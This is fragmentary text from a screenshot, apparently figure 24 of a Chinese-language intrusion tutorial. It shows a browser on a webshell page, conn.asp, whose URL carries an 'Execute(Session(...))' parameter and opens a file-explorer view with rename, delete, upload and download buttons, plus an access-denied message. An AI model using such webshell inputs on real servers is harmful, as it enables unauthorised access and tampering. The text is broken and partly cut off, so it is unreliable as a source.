 退 搜索 收藏夹
http://192.168.1.203/conn.asp?%23=Execute(Session(%22%23%22))&pageName=FsoFileExplorer&thePath=e%3A%5Cw 转
g 搜索 资讯 按钮库 » 选项...
ndows Live 最近更新 个人资料 邮件 照片 日历 MSN 共享 »
更名 编辑 打开 复制 剪切 粘贴 属性 插入 删除 上传 下载
前进 e:\wwwroot 转到 刷新 盘符
信息:
e:\wwwroot 目录不存在或者不允许访问!
图24